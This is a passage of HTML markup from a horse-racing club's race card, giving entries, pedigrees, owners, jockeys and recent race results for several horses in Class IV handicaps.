<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14102023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>8. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17926&as_values=MARLBORO%20MAN&q=get-profile">MARLBORO MAN</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51.5 kg</td>
<td class='alignRight' style='border: 0px;'>J. Chinoy</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Royal Gladiator-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Moneypenny&damnat=IRE">Moneypenny[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(CNB)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Pratap </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3283.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Pratap Stud Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2017-05-07 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 6 (HRA 35 on 10/04/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]2, [16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>M/s Vivek Lalwani, T. C. De Sousa & Subhag Singh's<br>ch g 7yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Subhag Singh)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>50[14],74d[16],90[14],145c[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Royal blue, red star, stars on sleeves, royal blue cap with red star</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_7' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_7' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17926&racedate=2024-03-14&raceno=145&q=result" target="_blank">145</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>J. Chinoy</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:07:511</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17926&racedate=2024-02-11&raceno=107&q=result" target="_blank">107</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:36:486</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17926&racedate=2024-02-03&raceno=90&q=result" target="_blank">90</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Zervan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:381</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17926&racedate=2024-01-18&raceno=74&q=result" target="_blank">74</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. Umesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:167</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17926&racedate=2023-12-31&raceno=50&q=result" target="_blank">50</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. M. Akshay</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:666</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>9. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69720&as_values=LEO%20THE%20LION&q=get-profile">LEO THE LION</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>51. kg</td>
<td class='alignRight' style='border: 0px;'>Mustakim Alam</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Ampere[FR]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Cogito Ergo Sum&damnat=">Cogito Ergo Sum</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (TS)(BLK)(HOOD)(EP)(A)--BB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Equus </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/10030.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Raptakos, Brett &amp; Co Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-01-21 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 5 (HRA 30 on 15/06/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Dharrit Shah &amp; Mr Henit Y. Shah rep. Zwenzi Traders &amp; Advisors Pvt. Ltd., Mr Narendra Lagad, Mr Ajay K. Arora, Mr Suresh Keshaorao Yadav, Mr Shantanu Bharat Shitole & Mr Vijay Shakti Agarwal's<br>dk b g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>7c[16],21d[16],35c[20],51b[16],145b[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Turquoise, red cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_8' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_8' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69720&racedate=2024-03-14&raceno=145&q=result" target="_blank">145</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:06:200</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69720&racedate=2024-02-11&raceno=107&q=result" target="_blank">107</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:35:559</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69720&racedate=2024-01-04&raceno=51&q=result" target="_blank">51</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>45.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:311</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69720&racedate=2023-12-24&raceno=35&q=result" target="_blank">35</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:05:002</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69720&racedate=2023-12-10&raceno=21&q=result" target="_blank">21</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26 4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:40:779</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10122023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>10. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69735&as_values=FANTASTIC%20FLARE&q=get-profile">FANTASTIC FLARE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>49. kg</td>
<td class='alignRight' style='border: 0px;'>K. Nazil</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Perfect Stride[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Verbier&damnat=">Verbier</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[9] (TS)(VISOR)(CNB)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Nanoli </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5140.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Five Stars Shipping Company Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-04-25 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 1 (HRA 27 on 15/08/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Harisharan Devgan rep. Niche Agriculture &amp; Pharmaceuticals Limited, Mr Narendra Lagad, Mr Ajay K. Arora, Mr Suresh Keshaorao Yadav, Mr Shantanu Bharat Shitole & Mr Vijay Shakti Agarwal's<br>b m 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>5[14],50[14],64[14],82e[20],90e[14],128e[12],137[16],145e[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Royal blue, gold swastika </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='174_9' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_174_9' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69735&racedate=2024-03-14&raceno=145&q=result" target="_blank">145</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:09:150</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69735&racedate=2024-03-10&raceno=137&q=result" target="_blank">137</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:41:563</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69735&racedate=2024-02-25&raceno=128&q=result" target="_blank">128</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saba</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>44.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:12:375</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69735&racedate=2024-02-11&raceno=107&q=result" target="_blank">107</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saba</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>45.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:38:742</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69735&racedate=2024-02-03&raceno=90&q=result" target="_blank">90</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:008</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
</tr>
</table>
<table class='table table-bordered race_no_data race_no_2 ' id='race_name_data' style='background: #ffffff !important;'>
<tr>
<th width='8%'>
<span>
No.:175<span>
</th>
<th style='text-align: left;' class='darkGrey foreign_eligible2' colspan='7' rowspan='2'>
<span>The Blue Horizon Million  </span>
<span>(Class IV; H'cap, Indian Horses rated 20 to 46) (0 to 19 eligible) </span>
<br />
<span style='text-align:center;'>Time: 5.15 P.M. </span>
<br />
<span style='text-align:center;'>(About) 2000 Metres.</span>
</th>
<tr>
<th width='8%'>2</th>
</tr>
</th>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>1. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70185&as_values=MULTIVERSE&q=get-profile">MULTIVERSE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>60.5 kg</td>
<td class='alignRight' style='border: 0px;'>A. Sandesh</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Speaking of Which[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Manifold&damnat=">Manifold</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[8] (CNB)(TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3968.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mehra Miss Ameeta </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-05 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 46 (HRA 46 on 31/08/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[24]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Neil Madan Bahal's<br>b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>23d[14],45b[24],91a[24],123c[24]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Red, gold stars, red sleeves, gold cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_0' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_0' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70185&racedate=2024-02-25&raceno=123&q=result" target="_blank">123</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:35:304</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70185&racedate=2024-02-03&raceno=91&q=result" target="_blank">91</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:29:640</td>
